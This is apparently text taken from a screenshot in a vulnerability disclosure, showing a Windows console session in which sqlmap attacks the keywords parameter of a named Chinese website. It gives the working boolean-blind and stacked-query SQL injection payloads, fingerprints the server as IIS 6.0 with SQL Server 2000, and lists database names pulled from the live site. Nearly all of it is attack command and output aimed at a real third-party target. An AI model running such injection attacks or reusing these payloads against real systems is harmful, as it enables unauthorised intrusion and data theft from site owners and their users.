 C:\Windows\system32\cmd.exe
C:\Users\admin\Desktop\GO\Tools\SQLmap>sqlmap.py -u "http://sg.kuwan8.com/news.a
spx?keywords=1"  --level 3 --dbs
sqlmap {1.0-dev-nongit-20160124-0aee}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:00:13
[00:00:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:00:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keywords (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=1') AND 2011=2011 AND ('BgoH' LIKE 'BgoH
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keywords=1');WAITFOR DELAY '0:0:5'--
---
[00:00:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[00:00:14] [INFO] fetching database names
[00:00:14] [INFO] fetching number of databases
[00:00:14] [INFO] resumed: 11
[00:00:14] [INFO] resumed: DB_MobileMaster
[00:00:14] [INFO] resumed: EDO_Master
[00:00:14] [INFO] resumed: EDO_NCMS
[00:00:14] [INFO] resumed: EDO_Union
[00:00:14] [INFO] resumed: master
www.wooyun.org